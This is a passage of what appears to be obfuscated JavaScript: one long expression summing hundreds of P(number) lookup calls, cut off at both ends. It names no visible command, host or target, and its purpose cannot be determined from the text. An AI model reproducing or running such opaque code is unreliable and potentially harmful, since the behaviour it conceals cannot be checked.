P(24772) + P(13549) + P(33300) + P(11212) + P(30976) + P(14921) + P(32351) + P(14200) + P(651) + P(12494) + P(5641) + P(20286) + P(7902) + P(5843) + P(29097) + P(8446) + P(10572) + P(37583) + P(33473) + P(36355) + P(18433) + P(16325) + P(14135) + P(36275) + P(22300) + P(28825) + P(16883) + P(15635) + P(2787) + P(3004) + P(22769) + P(39120) + P(6259) + P(12974) + P(30787) + P(8453) + P(6395) + P(6297) + P(11605) + P(20956) + P(8989) + P(29029) + P(14395) + P(23012) + P(12050) + P(11427) + P(11342) + P(18020) + P(21985) + P(7454) + P(14723) + P(24852) + P(5054) + P(7405) + P(12465) + P(23392) + P(11964) + P(34291) + P(39806) + P(21915) + P(4439) + P(36784) + P(36952) + P(31112) + P(39327)) + (P(32478) + P(15037) + P(4314) + P(34630) + P(11886) + P(33017) + P(21573) + P(33624) + P(22645) + P(24225) + P(1604) + P(21594) + P(25724) + P(30263) + P(34631) + P(20091) + P(11581) + P(19342) + P(39439) + P(22708) + P(25760) + P(18019) + P(6990) + P(23599) + P(18715) + P(38022) + P(1509) + P(29692) + P(7770) + P(16210) + P(39032) + P(25056) + P(28647) + P(31628) + P(9538) + P(11539) + P(4920) + P(28517) + P(39585) + P(36337) + P(9881) + P(10116) + P(4709) + P(31941) + P(17752) + P(32709) + P(13175) + P(25971) + P(22821) + P(15352) + P(21288) + P(15465) + P(38340) + P(15171) + P(21314) + P(38050) + P(24045) + P(27443) + P(11242) + P(11934) + P(38094) + P(39096) + P(21403) + P(20235) + P(26592) + P(16727) + P(32565) + P(29168) + P(33159) + P(21829) + P(19824) + P(12126) + P(12777) + P(34800) + P(10848) + P(18540) + P(27439) + P(35483) + P(12406) + P(673) + P(20324) + P(1227) + P(31521) + P(23206) + P(36725) + P(11716) + P(33909) + P(17481) + P(10324) + P(5538) + P(4460) + P(10434) + P(6983) + P(15057) + P(14706) + P(37506) + P(7073) + P(23603) + P(32536) + P(29308)) + (P(27900) + P(37196) + P(39812) + P(6507) + P(22384) + P(8614) + P(21162) + P(19407) + P(4177) + P(24554) + P(20500) + P(7460) + P(3526) + P(37150) + P(19483) + P(29251) + P(14210) + P(22429) + P(34500) + P(5710) + P(37809) + P(25154) + P(35093) + P(11569) + P(4170) + P(22371) + P(3506) + P(10832) + P(24505) + P(12540) + P(39026) + P(11954) + P(23671) + P(27278) + P(13900) + P(10502) + P(25665) + P(8374) + P(26640) + P(15958) + P(17008) + P(5493) + P(631) + P(1964) + P(37232) + P(23035) + P(5122) + P(10638) + P(8362) + P(18667) + P(37257) + P(36323) + P(35894) + P(19402) + P(5638) + P(23410) + P(23819) + P(31204) + P(38888) + P(7873) + P(19088) + P(31168) + P(8602) + P(17486) + P(30656) + P(12398) + P(14007) + P(20489) + P(22026) + P(3313) + P(23673) + P(15653) + P(26693) + P(30898) + P(4598) + P(35666) + P(1766) + P(19076) + P(20058) + P(23473) + P(17254) + P(25341) + P(12716) + P(37852) + P(37962) + P(37240) + P(17851) + P(29810) + P(25124) + P(31590) + P(5729) + P(21448) + P(2335) + P(27131) + P(4764) + P(35925) + P(4364) + P(33503) + P(33356) + P(7797)) + (P(35270) + P(37217) + P(39024) + P(15341) + P(33966) + P(35476) + P(6169) + P(3793) + P(22015) + P(3493) + P(35980) + P(7510) + P(5277) + P(16506) + P(32812) + P(18824) + P(25160) + P(18673) + P(19154) + P(434) + P(32147) + P(15624) + P(38773) + P(6491) + P(8658) + P(5041) + P(37719) + P(2833) + P(29377) + P(37113) + P(30885) + P(26081) + P(20693) + P(869) + P(1830) + P(9194) + P(39324) + P(38782) + P(12864) + P(12327) + P(24034) + P(15277) + P(20370) + P(14049) + P(8121) + P(30453) + P(33982) + P(36416) + P(34233) + P(23936) + P(34024) + P(18003) + P(28283) + P(31304) + P(12216) + P(15578) + P(28724) + P(24367) + P(5370) + P(16685) + P(39825) + P(23442) + P(4356) + P(33407) + P(29197) + P(31892) + P(6166) + P(27511) + P(11132) + P(11754) + P(29494) + P(6829) + P(26825) + P(25777) + P(33105) + P(7257) + P(32771) + P(13255) + P(4831) + P(15403) + P(20984) + P(14490) + P(7660) + P(31555) + P(15797) + P(4026) + P(18865) + P(11149) + P(4418) + P(36410) + P(13046) + P(19588) + P(33927) + P(6780) + P(34762) + P(1906) + P(12312) + P(21396) + P(31034) + P(1511)) + (P(12659) + P(15106) + P(6769) + P(8064) + P(2900) + P(29729) + P(8868) + P(33317) + P(6601) + P(13804) + P(13273) + P(20575) + P(26566) + P(5661) + P(13371) + P(2303) + P(15494) + P(17613) + P(11594) + P(3894) + P(10803) + P(24826) + P(38799) + P(6479) + P(30125) + P(633) + P(35972) + P(29738) + P(4442) + P(5674) + P(21358) + P(20590) + P(1431) + P(16200) + P(22478) + P(2596) + P(34326) + P(39617) + P(38853) + P(24447) + P(1450) + P(33238) + P(39641) + P(36264) + P(3640) + P(5431) + P(4611) + P(8787) + P(26813) + P(17464) + P(38270) + P(37052) + P(39146) + P(16502) + P(22805) + P(34601) + P(3369) + P(4564) + P(22037) + P(34272) + P(21425) + P(2290) + P(20950) + P(33711) + P(5954) + P(24910) + P(28194) + P(24438) + P(30244) + P(6489) + P(10090) + P(2181) + P(24894) + P(26052) + P(24011) + P(6342) + P(17036) + P(29038) + P(770) + P(29937) + P(19856) + P(5450) + P(4063) + P(31744) + P(4400) + P(20383) + P(37757) + P(34586) + P(28073) + P(11517) + P(435) + P(36378) + P(944) + P(15544) + P(5439) + P(17414) + P(10178) + P(29929) + P(22810) + P(23163)) + (P(15859) + P(14369) + P(4582) + P(15753) + P(28838) + P(19489) + P(35022) + P(27308) + P(9277) + P(6085) + P(5748) + P(39687) + P(19298) + P(2572) + P(38394) + P(23525) + P(31453) + P(7972) + P(12549) + P(36042) + P(9961) + P(14249) + P(5142) + P(19652) + P(12841) + P(33183) + P(4879) + P(10041) + P(2175) + P(28110) + P(365) + P(32535) + P(27625) + P(32231) + P(32201) + P(5675) + P(14152) + P(20169) + P(14887) + P(36671) + P(34924) + P(217) + P(33908) + P(36974) + P(11218) + P(20384) + P(39094) + P(32764) + P(3290) + P(28426) + P(12657) + P(20513) + P(22978) + P(37283) + P(21810) + P(19439) + P(21994) + P(16796) + P(27498) + P(18556) + P(31814) + P(30803) + P(19711) + P(19833) + P(23566) + P(16373) + P(30518) + P(20153) + P(38178) + P(13415) + P(17078) + P(35538) + P(26587) + P(35600) + P(26767) + P(24694) + P(23648) + P(38697) + P(5487) + P(20818) + P(22927) + P(1297) + P(5786) + P(263) + P(10901) + P(25731) + P(38198) + P(15755) + P(21898) + P(36387) + P(28655) + P(31591) + P(29727) + P(22796) + P(22307) + P(20701) + P(9176) + P(20016) + P(35021) + P(12054)) + (P(18677) + P(27711) + P(34965) + P(35361) + P(25962) + P(4158) + P(33015) + P(4526) + P(36985) + P(8713) + P(37625) + P(18456) + P(14026) + P(39720) + P(5811) + P(20068) + P(17564) + P(27216) + P(32119) + P(25028) + P(39643) + P(27142) + P(3267) + P(33766) + P(34865) + P(14518) + P(32395) + P(36908) + P(30690) + P(16097) + P(7149) + P(29210) + P(38956) + P(7349) + P(38295) + P(9812) + P(30130) + P(594) + P(9331) + P(11156) + P(22810) + P(28790) + P(25157) + P(17068) + P(13057) + P(4305) + P(13748) + P(17631) + P(37259) + P(11414) + P(10271) + P(25644) + P(30119) + P(26877) + P(10020) + P(14963) + P(2674) + P(22024) + P(12717) + P(25113) + P(25208) + P(12818) + P(14505) + P(11224) + P(23031) + P(16510) + P(15671) + P(31943) + P(8555) + P(5945) + P(26624) + P(13054) + P(33660) + P(31163) + P(20641) + P(9196) + P(16822) + P(26868) + P(26940) + P(4813) + P(2576) + P(12488) + P(2670) + P(8354) + P(9165) + P(26168) + P(8243) + P(5091) + P(5919) + P(19671) + P(17799) + P(5531) + P(32057) + P(15217) + P(19461) + P(19975) + P(26601) + P(37818) + P(28933) + P(8284)) + (P(30785) + P(29598) + P(9898) + P(20708) + P(2157) + P(17176) + P(5525) + P(33333) + P(31593) + P(24090) + P(18229) + P(37956) + P(1542) + P(31864) + P(36227) + P(8549) + P(39409) + P(35975) + P(5792) + P(22726) + P(575) + P(22397) + P(39516) + P(19565) + P(4698) + P(35355) + P(12024) + P(30055) + P(11770) + P(7724) + P(16392) + P(15535) + P(35794) + P(1156) + P(1241) + P(5457) + P(11825) + P(21050) + P(1115) + P(20948) + P(13115) + P(33175) + P(25136) + P(26778) + P(5139) + P(3011) + P(21586) + P(4256) + P(36033) + P(23568) + P(22179) + P(17681) + P(37555) + P(14951) + P(5471) + P(6632) + P(15978) + P(5706) + P(928) + P(15526) + P(12435) + P(12442) + P(10124) + P(10741) + P(19721) + P(18298) + P(4428) + P(338) + P(19867) + P(1122) + P(32569) + P(31513) + P(6563) + P(20531) + P(14752) + P(5678) + P(16432) + P(39617) + P(38853) + P(25277) + P(30203) + P(22143) + P(37986) + P(2780) + P(29098) + P(3401) + P(32773) + P(4891) + P(15955) + P(26061) + P(37050) + P(11584) + P(14058) + P(3860) + P(10932) + P(25547) + P(36579) + P(30433) + P(28961) + P(12588)) + (P(3127) + P(8735) + P(28402) + P(3525) + P(5823) + P(14676) + P(25042) + P(24134) + P(14681) + P(9855) + P(738) + P(13233) + P(8853) + P(5731) + P(29801) + P(35524) + P(1958) + P(31942) + P(1963) + P(37307) + P(35825) + P(2913) + P(14165) + P(30539) + P(7422) + P(32230) + P(17006) + P(35319) + P(18323) + P(13359) + P(7224) + P(39201) + P(32217) + P(1722) + P(16361) + P(26605) + P(23223) + P(2412) + P(30423) + P(24283) + P(29691) + P(33694) + P(31710) + P(5209) + P(1200) + P(12191) + P(32583) + P(8694) + P(25174) + P(27823) + P(1417) + P(34134) + P(1178) + P(15775) + P(13947) + P(35877) + P(38456) + P(2351) + P(36386) + P(30050) + P(8260) + P(4022) + P(32073) + P(25746) + P(7618) + P(30293) + P(3802) + P(38683) + P(21088) + P(4923) + P(20736) + P(15152) + P(11868) + P(35942) + P(3537) + P(32179) + P(3467) + P(26804) + P(19646) + P(33095) + P(25787) + P(3587) + P(37205) + P(22893) + P(1717) + P(29351) + P(39813) + P(626) + P(29979) + P(22191) + P(28458) + P(39250) + P(31512) + P(23746) + P(15922) + P(37439) + P(10841) + P(33324) + P(2448) + P(2292)) + (P(2588) + P(20820) + P(34161) + P(8038) + P(23661) + P(30830) + P(34345) + P(2566) + P(10455) + P(37499) + P(29266) + P(34199) + P(26280) + P(35316) + P(23628) + P(22574) + P(27321) + P(25763) + P(35165) + P(6843) + P(6777) + P(6438) + P(32856) + P(27222) + P(21026) + P(968) + P(12423) + P(16465) + P(368) + P(36671) + P(34924) + P(217) + P(33908) + P(11140) + P(11218) + P(11917) + P(5376) + P(4055) + P(18054) + P(3347) + P(6925) + P(3443) + P(33115) + P(1320) + P(7410) + P(3979) + P(10926) + P(33037) + P(37036) + P(28627) + P(27060) + P(2977) + P(22475) + P(37456) + P(17586) + P(16279) + P(17918) + P(24189) + P(1235) + P(28653) + P(24606) + P(16529) + P(994) + P(38887) + P(20794) + P(2762) + P(18788) + P(39176) + P(30863) + P(25757) + P(11994) + P(19922) + P(20692) + P(3609) + P(38333) + P(37075) + P(8728) + P(33740) + P(22085) + P(27555) + P(19610) + P(24195) + P(11661) + P(27755) + P(15428) + P(36807) + P(18305) + P(924) + P(20363) + P(35011) + P(1598) + P(15567) + P(11609) + P(23752) + P(1063) + P(34592) + P(25274) + P(14212) + P(38241) + P(37764)) + (P(10209) + P(20496) + P(29855) + P(663) + P(14242) + P(35697) + P(39861) + P(8278) + P(3560) + P(420) + P(7866) + P(17821) + P(10579) + P(1025) + P(28868) + P(22688) + P(19482) + P(38171) + P(15368) + P(29999) + P(19274) + P(3724) + P(20898) + P(1362) + P(24279) + P(11337) + P(1046) + P(7989) + P(11360) + P(36344) + P(35136) + P(20659) + P(23011) + P(32361) + P(27354) + P(8359) + P(24649) + P(10783) + P(1045) + P(38444) + P(22237) + P(8590) + P(23010) + P(37953) + P(28412) + P(13820) + P(1594) + P(12309) + P(1148) + P(12697) + P(10168) + P(18055) + P(503) + P(16334) + P(13039) + P(7917) + P(27370) + P(35402) + P(25477) + P(10930) + P(25485) + P(29124) + P(28561) + P(20088) + P(12320) + P(20195) + P(29219) + P(32322) + P(36597) + P(15617) + P(2379) + P(18100) + P(2346) + P(11927) + P(5597) + P(12688) + P(28133) + P(23254) + P(32989) + P(24544) + P(33353) + P(33126) + P(32177) + P(24490) + P(19801) + P(6274) + P(31784) + P(20447) + P(29655) + P(12303) + P(31354) + P(3870) + P(29192) + P(39705) + P(11526) + P(8819) + P(34140) + P(20649) + P(11265) + P(6738)) + (P(24463) + P(3278) + P(15998) + P(28735) + P(32211) + P(8786) + P(7982) + P(20537) + P(4178) + P(27394) + P(23650) + P(14576) + P(12557) + P(28050) + P(3512) + P(32566) + P(39605) + P(21823) + P(19895) + P(10720) + P(18044) + P(28208) + P(11587) + P(972) + P(32954) + P(4723) + P(18906) + P(5620) + P(17331) + P(29669) + P(32198) + P(37929) + P(17517) + P(33242) + P(38875) + P(515) + P(36607) + P(30385) + P(16932) + P(26011) + P(26390) + P(6307) + P(8029) + P(35020) + P(3044) + P(39510) + P(13704) + P(1961) + P(8567) + P(30950) + P(24201) + P(12346) + P(1824) + P(12287) + P(11651) + P(35808) + P(15410) + P(11703) + P(376) + P(36971) + P(16638) + P(30597) + P(22930) + P(18857) + P(1904) + P(37646) + P(32487) + P(26193) + P(1949) + P(39122) + P(2583) + P(35919) + P(39469) + P(11373) + P(4226) + P(32185) + P(10185) + P(37898) + P(1306) + P(23110) + P(341) + P(37786) + P(17480) + P(4349) + P(4109) + P(30624) + P(23164) + P(26873) + P(34083) + P(12536) + P(33118) + P(32019) + P(15108) + P(22835) + P(9256) + P(26489) + P(21422) + P(10489) + P(21760) + P(13304)) + (P(1850) + P(13069) + P(22190) + P(16076) + P(18029) + P(18680) + P(2874) + P(9904) + P(591) + P(26275) + P(9213) + P(1035) + P(20947) + P(28509) + P(29509) + P(34447) + P(27236) + P(20545) + P(27102) + P(4622) + P(21622) + P(35019) + P(26855) + P(21759) + P(21197) + P(25570) + P(10317) + P(19653) + P(9840) + P(20428) + P(16812) + P(32024) + P(22512) + P(14778) + P(25985) + P(28001) + P(27144) + P(22648) + P(26091) + P(15218) + P(36177) + P(21765) + P(11082) + P(4375) + P(2589) + P(33489) + P(33083) + P(15444) + P(3832) + P(3008) + P(16944) + P(1110) + P(22947) + P(21016) + P(5844) + P(383) + P(19258) + P(21816) + P(23887) + P(10402) + P(19051) + P(747) + P(26702) + P(11180) + P(16863) + P(4447) + P(16572) + P(35220) + P(13692) + P(14698) + P(15890) + P(1541) + P(23956) + P(20059) + P(8512) + P(2686) + P(27259) + P(39503) + P(38248) + P(13854) + P(20427) + P(21563) + P(8154) + P(34193) + P(36093) + P(33097) + P(27068) + P(4114) + P(37406) + P(16042) + P(39568) + P(9052) + P(30707) + P(7884) + P(20468) + P(2205) + P(37306) + P(17912) + P(31550) + P(28554)) + (P(31511) + P(14934) + P(26154) + P(24491) + P(2736) + P(23498) + P(31977) + P(36629) + P(37932) + P(20429) + P(28605) + P(38981) + P(6741) + P(36446) + P(29143) + P(23939) + P(3109) + P(15910) + P(38669) + P(12257) + P(17320) + P(4980) + P(23503) + P(38242) + P(32243) + P(12622) + P(2597) + P(8657) + P(25155) + P(17935) + P(1959) + P(4431) + P(34181) + P(39526) + P(34025) + P(15153) + P(36020) + P(31247) + P(9507) + P(1826) + P(38430) + P(18823) + P(10573) + P(27329) + P(25291) + P(22603) + P(1390) + P(13784) + P(23398) + P(12022) + P(13406) + P(6369) + P(3663) + P(35823) + P(36040) + P(26082) + P(38501) + P(35840) + P(15266) + P(13516) + P(12997) + P(27946) + P(39163) + P(32914) + P(29222) + P(5669) + P(7039) + P(7896) + P(37895) + P(30103) + P(11635) + P(11900) + P(20939) + P(26389) + P(21575) + P(22569) + P(1272) + P(13792) + P(14563) + P(16977) + P(28525) + P(24e3) + P(30809) + P(1084) + P(27951) + P(20526) + P(12609) + P(24614) + P(12784) + P(35683) + P(31693) + P(28091) + P(13145) + P(33355) + P(14143) + P(22555) + P(17664) + P(16061) + P(37298) + P(14496)) + (P(19996) + P(30548) + P(376) + P(19661) + P(34349) + P(20536) + P(28139) + P(14625) + P(19250) + P(39353) + P(7464) + P(38214) + P(34841) + P(35958) + P(28949) + P(12421) + P(8063) + P(12917) + P(15143) + P(29587) + P(12976) + P(33996) + P(5722) + P(6235) + P(30825) + P(30271) + P(20949) + P(32458) + P(2032) + P(19506) + P(33544) + P(35490) + P(37480) + P(38208) + P(20409) + P(2429) + P(39675) + P(29533) + P(16929) + P(12307) + P(31422) + P(19449) + P(1662) + P(1319) + P(9402) + P(2182) + P(8160) + P(15510) + P(12086) + P(22433) + P(18883) + P(27455) + P(23497) + P(28327) + P(31079) + P(12964) + P(35137) + P(934) + P(24373) + P(27355) + P(27225) + P(33818) + P(7890) + P(3879) + P(32851) + P(31629) + P(2724) + P(4577) + P(2192) + P(20870) + P(9970) + P(31151) + P(6329) + P(39157) + P(25080) + P(12581) + P(23814) + P(22213) + P(10535) + P(23416) + P(4979) + P(32309) + P(12306) + P(35893) + P(15877) + P(38440) + P(35720) + P(11734) + P(11025) + P(15189) + P(12654) + P(21610) + P(29784) + P(16604) + P(20975) + P(12243) + P(31638) + P(18039) + P(2255) + P(20087)) + (P(5955) + P(11602) + P(22465) + P(38424) + P(431) + P(23575) + P(35428) + P(9610) + P(13963) + P(37963) + P(23768) + P(21778) + P(37957) + P(3840) + P(4257) + P(19508) + P(22717) + P(34154) + P(19135) + P(21597) + P(9717) + P(18646) + P(37207) + P(26457) + P(23362) + P(30966) + P(34860) + P(2691) + P(24813) + P(17955) + P(18214) + P(29306) + P(3608) + P(6845) + P(24042) + P(12892) + P(27800) + P(33113) + P(26700) + P(8451) + P(1888) + P(29515) + P(14160) + P(16739) + P(18385) + P(35658) + P(25693) + P(179) + P(35193) + P(28009) + P(1454) + P(13992) + P(16399) + P(32246) + P(4677) + P(30935) + P(8509) + P(14450) + P(3705) + P(39757) + P(18659) + P(36641) + P(26738) + P(5863) + P(38174) + P(27386) + P(23649) + P(19172) + P(34844) + P(14966) + P(4542) + P(17472) + P(15460) + P(31886) + P(21383) + P(689) + P(37382) + P(1687) + P(20866) + P(15299) + P(14122) + P(15492) + P(35841) + P(11079) + P(34579) + P(9140) + P(16885) + P(683) + P(38268) + P(10092) + P(31946) + P(23417) + P(26567) + P(27382) + P(14042) + P(17703) + P(33211) + P(2586) + P(21085) + P(7761)) + (P(17800) + P(38305) + P(12927) + P(39683) + P(26430) + P(12627) + P(4445) + P(34417) + P(33335) + P(14416) + P(16668) + P(27022) + P(18941) + P(23513) + P(23016) + P(15570) + P(16807) + P(21426) + P(25916) + P(5380) + P(26565) + P(37942) + P(28622) + P(17508) + P(10970) + P(35596) + P(2210) + P(19755) + P(35921) + P(13306) + P(9970) + P(31151) + P(31020) + P(5885) + P(30217) + P(28990) + P(29667) + P(12691) + P(27325) + P(9120) + P(37717) + P(35046) + P(854) + P(19353) + P(5310) + P(20915) + P(28816) + P(16207) + P(10738) + P(38738) + P(33207) + P(2979) + P(32253) + P(1391) + P(6529) + P(1460) + P(2409) + P(21195) + P(7970) + P(16247) + P(26734) + P(17318) + P(13893) + P(834) + P(5243) + P(26037) + P(11792) + P(36522) + P(34093) + P(24738) + P(37079) + P(22283) + P(3603) + P(34769) + P(3704) + P(6172) + P(31256) + P(35055) + P(31724) + P(7589) + P(8369) + P(7663) + P(10379) + P(34934) + P(38427) + P(21859) + P(8533) + P(33729) + P(5955) + P(11602) + P(18518) + P(35112) + P(4132) + P(4551) + P(33308) + P(18118) + P(22596) + P(37963) + P(27019) + P(34946)) + (P(13722) + P(8603) + P(15983) + P(1546) + P(13967) + P(19932) + P(25705) + P(32188) + P(2137) + P(35858) + P(1582) + P(38494) + P(26991) + P(1731) + P(22493) + P(35742) + P(26852) + P(7418) + P(12807) + P(18326) + P(29537) + P(39299) + P(10201) + P(23947) + P(17902) + P(18924) + P(17790) + P(3859) + P(34254) + P(14821) + P(18516) + P(21481) + P(15556) + P(21447) + P(23396) + P(24472) + P(34339) + P(21001) + P(24231) + P(10077) + P(30943) + P(27561) + P(13294) + P(2176) + P(7878) + P(31527) + P(36760) + P(17740) + P(14268) + P(15182) + P(35222) + P(32378) + P(22957) + P(36334) + P(20400) + P(3934) + P(12751) + P(10733) + P(9407) + P(19184) + P(25387) + P(39713) + P(37802) + P(28088) + P(22933) + P(21411) + P(39459) + P(22628) + P(7938) + P(3333) + P(4262) + P(16098) + P(38906) + P(19174) + P(1042) + P(27698) + P(13758) + P(23665) + P(27011) + P(28005) + P(31049) + P(14090) + P(22499) + P(32872) + P(36670) + P(38820) + P(18028) + P(39824) + P(14897) + P(32383) + P(1601) + P(5339) + P(31412) + P(10500) + P(28313) + P(31830) + P(14081) + P(24198) + P(6362) + P(17903)) + (P(22700) + P(25158) + P(36288) + P(9260) + P(38040) + P(37945) + P(4569) + P(10153) + P(10922) + P(6018) + P(39225) + P(35145) + P(17639) + P(31615) + P(10697) + P(1220) + P(18650) + P(14612) + P(7665) + P(10479) + P(30230) + P(13077) + P(21339) + P(2011) + P(37904) + P(22822) + P(26159) + P(24690) + P(13973) + P(22132) + P(1248) + P(3920) + P(19049) + P(35622) + P(23886) + P(9471) + P(16842) + P(9354) + P(26602) + P(30691) + P(7386) + P(26465) + P(31139) + P(212) + P(22647) + P(12331) + P(7759) + P(25740) + P(10689) + P(32849) + P(1386) + P(7931) + P(23988) + P(32262) + P(3605) + P(10524) + P(24923) + P(31627) + P(18488) + P(28167) + P(31623) + P(12781) + P(9386) + P(27088) + P(32558) + P(4171) + P(3588) + P(38095) + P(3151) + P(36481) + P(24676) + P(10199) + P(1264) + P(4782) + P(22900) + P(18264) + P(13558) + P(21442) + P(9544) + P(12924) + P(12793) + P(22014) + P(3272) + P(36175) + P(6849) + P(25536) + P(1031) + P(3786) + P(16302) + P(7676) + P(16052) + P(30732) + P(22327) + P(11632) + P(34396) + P(37401) + P(14631) + P(3820) + P(28616) + P(14293)) + (P(36750) + P(39166) + P(13588) + P(10136) + P(16114) + P(22299) + P(13677) + P(5924) + P(4514) + P(7717) + P(2309) + P(12069) + P(13325) + P(28156) + P(17988) + P(16256) + P(1671) + P(32685) + P(21674) + P(10294) + P(39023) + P(8948) + P(7366) + P(32118) + P(5709) + P(25886) + P(4655) + P(29749) + P(26845) + P(15471) + P(18852) + P(14215) + P(2527) + P(9849) + P(37059) + P(12808) + P(11938) + P(29239) + P(8767) + P(35227) + P(5718) + P(35657) + P(32173) + P(21222) + P(31519) + P(18552) + P(37758) + P(3103) + P(28989) + P(30740) + P(1419) + P(32393) + P(39001) + P(10148) + P(37420) + P(20929) + P(31432) + P(36326) + P(38156) + P(3116) + P(34622) + P(31989) + P(4334) + P(8147) + P(33031) + P(21328) + P(38034) + P(29505) + P(2056) + P(20094) + P(6392) + P(4278) + P(12893) + P(363) + P(29803) + P(7412) + P(32273) + P(38277) + P(37552) + P(20064) + P(3118) + P(19987) + P(16300) + P(30213) + P(21165) + P(9638) + P(10234) + P(25938) + P(2726) + P(18532) + P(28922) + P(2106) + P(21572) + P(8955) + P(24460) + P(34384) + P(38497) + P(4003) + P(5764) + P(5098)) + (P(34382) + P(11010) + P(16849) + P(8390) + P(3881) + P(39531) + P(3346) + P(30436) + P(7301) + P(24502) + P(36623) + P(37741) + P(1919) + P(33155) + P(13093) + P(33412) + P(34856) + P(7710) + P(38698) + P(34839) + P(26796) + P(28823) + P(7775) + P(3700) + P(39020) + P(20583) + P(35326) + P(37870) + P(1331) + P(26894) + P(21219) + P(34210) + P(19218) + P(22207) + P(6234) + P(15600) + P(30588) + P(28311) + P(29586) + P(39514) + P(36352) + P(18847) + P(330) + P(8125) + P(11809) + P(19014) + P(9945) + P(35908) + P(22824) + P(39190) + P(1152) + P(27096) + P(8730) + P(29751) + P(17403) + P(7416) + P(12545) + P(22530) + P(35292) + P(36320) + P(38846) + P(32112) + P(15572) + P(21484) + P(7718) + P(3662) + P(6776) + P(7352) + P(19366) + P(24662) + P(26788) + P(849) + P(12846) + P(26363) + P(14260) + P(11448) + P(23263) + P(25509) + P(32966) + P(39855) + P(3478) + P(34478) + P(34430) + P(15916) + P(36107) + P(4175) + P(16268) + P(34985) + P(24334) + P(31403) + P(4207) + P(12017) + P(25657) + P(38804) + P(10045) + P(6268) + P(21870) + P(21938) + P(38180) + P(24224)) + (P(25438) + P(2079) + P(28883) + P(8343) + P(33673) + P(30590) + P(20022) + P(4868) + P(11983) + P(26101) + P(26931) + P(27706) + P(32300) + P(31680) + P(23998) + P(19500) + P(30371) + P(7336) + P(36824) + P(18146) + P(1335) + P(34945) + P(29329) + P(12646) + P(27665) + P(7999) + P(26461) + P(5186) + P(39866) + P(15599) + P(8330) + P(5447) + P(20517) + P(36904) + P(29813) + P(29420) + P(10981) + P(21809) + P(11208) + P(1402) + P(8299) + P(36389) + P(29610) + P(19275) + P(17252) + P(36888) + P(30333) + P(916) + P(20375) + P(12701) + P(1458) + P(28773) + P(8860) + P(2019) + P(27630) + P(23414) + P(24850) + P(16748) + P(34346) + P(296) + P(35967) + P(38737) + P(9728) + P(17606) + P(24159) + P(14524) + P(2575) + P(3684) + P(35004) + P(39216) + P(18699) + P(25966) + P(9147) + P(11561) + P(29822) + P(18619) + P(33482) + P(1794) + P(8977) + P(19543) + P(27777) + P(14202) + P(13267) + P(7587) + P(14747) + P(38856) + P(19974) + P(15634) + P(28318) + P(13796) + P(23634) + P(4230) + P(5468) + P(1669) + P(29294) + P(16318) + P(26077) + P(29129) + P(16743) + P(10735)) + (P(29591) + P(25246) + P(38182) + P(26433) + P(12619) + P(28069) + P(37520) + P(21747) + P(19530) + P(21684) + P(7095) + P(1265) + P(15362) + P(12791) + P(5949) + P(1332) + P(9072) + P(11485) + P(28732) + P(3882) + P(28955) + P(3207) + P(3205) + P(10210) + P(20399) + P(11069) + P(21166) + P(27203) + P(22721) + P(9108) + P(13736) + P(28851) + P(27101) + P(17220) + P(15974) + P(33359) + P(39807) + P(38135) + P(19935) + P(29014) + P(1212) + P(17476) + P(36743) + P(1277) + P(29978) + P(23847) + P(29623) + P(32799) + P(1194) + P(28662) + P(39633) + P(32552) + P(10975) + P(13011) + P(7671) + P(10170) + P(6202) + P(1917) + P(38185) + P(23921) + P(31007) + P(24616) + P(31823) + P(9917) + P(22294) + P(16531) + P(29491) + P(2256) + P(2811) + P(19380) + P(10976) + P(14162) + P(9671) + P(32959) + P(35815) + P(5325) + P(1225) + P(26288) + P(25784) + P(36782) + P(18697) + P(8879) + P(32312) + P(16623) + P(13287) + P(7916) + P(5480) + P(14967) + P(4936) + P(4750) + P(14375) + P(26165) + P(36223) + P(33471) + P(13568) + P(36636) + P(32369) + P(20013) + P(37894) + P(33783)) + (P(30932) + P(24590) + P(18217) + P(27705) + P(28256) + P(9034) + P(37317) + P(4986) + P(5420) + P(26225) + P(10318) + P(29816) + P(5892) + P(22996) + P(17291) + P(28064) + P(27602) + P(593) + P(10249) + P(11538) + P(28679) + P(17748) + P(29363) + P(30974) + P(20504) + P(26516) + P(20220) + P(9885) + P(3966) + P(30043) + P(23149) + P(13824) + P(10812) + P(38447) + P(38168) + P(615) + P(21259) + P(5160) + P(16766) + P(19285) + P(35580) + P(13958) + P(32985) + P(27748) + P(35661) + P(38832) + P(35850) + P(26166) + P(26513) + P(14037) + P(35645) + P(20340) + P(25691) + P(14761) + P(9983) + P(15790) + P(16943) + P(14240) + P(34643) + P(1654) + P(10427) + P(12023) + P(30722) + P(20008) + P(22857) + P(16243) + P(23594) + P(28966) + P(27817) + P(35907) + P(34015) + P(19077) + P(3132) + P(19835) + P(28448) + P(10183) + P(27413) + P(33377) + P(38535) + P(39191) + P(14394) + P(20209) + P(2726) + P(18532) + P(28922) + P(2106) + P(21572) + P(8955) + P(24460) + P(34384) + P(31249) + P(4003) + P(5764) + P(5098) + P(34382) + P(11010) + P(16849) + P(8390) + P(20828) + P(15857)) + (P(26758) + P(23445) + P(19535) + P(17898) + P(6076) + P(15070) + P(15390) + P(1539) + P(27801) + P(33316) + P(20525) + P(13184) + P(11808) + P(8645) + P(7462) + P(36529) + P(31769) + P(26051) + P(12511) + P(4219) + P(11490) + P(30715) + P(34521) + P(30599) + P(18963) + P(2108) + P(32369) + P(20013) + P(37894) + P(33783) + P(30932) + P(24590) + P(18217) + P(27705) + P(28256) + P(9034) + P(37317) + P(4986) + P(5420) + P(26225) + P(10318) + P(29816) + P(5892) + P(22996) + P(17291) + P(28064) + P(27602) + P(593) + P(10249) + P(11538) + P(24086) + P(9785) + P(31104) + P(2599) + P(22980) + P(1874) + P(3991) + P(33277) + P(13713) + P(31478) + P(10969) + P(21922) + P(31809) + P(3197) + P(9070) + P(6606) + P(13015) + P(33061) + P(22524) + P(25838) + P(5740) + P(14396) + P(34429) + P(34278) + P(27485) + P(8487) + P(19379) + P(35652) + P(30183) + P(25235) + P(20954) + P(1273) + P(3045) + P(31425) + P(34955) + P(20859) + P(11650) + P(23600) + P(28102) + P(717) + P(30975) + P(18571) + P(31359) + P(37623) + P(38130) + P(21744) + P(27928) + P(24170) + P(14254) + P(34423)) + (P(36753) + P(24937) + P(548) + P(30476) + P(11438) + P(23226) + P(33843) + P(34070) + P(23106) + P(6877) + P(18067) + P(23165) + P(10520) + P(24992) + P(1065) + P(18908) + P(2377) + P(12886) + P(3967) + P(33980) + P(27204) + P(38734) + P(39428) + P(20966) + P(9810) + P(25999) + P(4999) + P(17541) + P(31878) + P(10718) + P(23998) + P(19500) + P(30371) + P(7336) + P(36824) + 